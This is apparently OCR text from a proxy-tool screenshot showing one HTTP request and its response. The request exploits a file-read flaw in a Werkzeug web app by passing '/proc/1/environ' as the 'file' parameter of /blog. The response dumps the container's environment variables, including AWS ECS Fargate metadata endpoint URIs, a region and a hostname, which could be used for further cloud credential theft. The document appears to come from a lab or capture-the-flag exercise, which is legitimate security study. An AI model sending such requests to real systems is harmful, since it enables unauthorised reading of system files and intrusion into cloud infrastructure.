 Request
Pretty Raw Hex
\n
1 GET /blog?file=/proc/1/environ HTTP/1.1
2 Host: platf-loadb-r6hholsy48l2-dcc802b3713ed02a.elb.ap-southeast-2.amazonaws.com:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.9.14
3 Date: Mon, 24 Jul 2023 09:02:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 875
6 Connection: close
7
8 HOSTNAME=ip-172-31-13-131.ap-southeast-2.compute.internalPYTHON_PIP_VERSION=22.0.4SHLVL=1HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568AWS_EXECUTION_ENV=AWS_ECS_FARGATE
ECS_AGENT_URI=http://169.254.170.2/api/3a160a9480954265bfa19c6c2c5d8ca2-792494206
AWS_DEFAULT_REGION=ap-southeast-2
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/5eaac1050023df1f5c98b173b248c260023f2278/public/get-pip.
pyECS_CONTAINER_METADATA_URI_V4=http://169.254.170.2/v4/3a160a9480954265bfa19c6c2c5d8ca2-792494206
ECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/3a160a9480954265bfa19c6c2c5d8ca2-792494206
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binLANG=C.UTF-8
PYTHON_VERSION=3.9.14PYTHON_SETUPTOOLS_VERSION=58.1.0AWS_REGION=ap-southeast-2PWD=/
PYTHON_GET_PIP_SHA256=5aefe6ade911d997af080b315ebcb7f882212d070465df544e1175ac2be519b4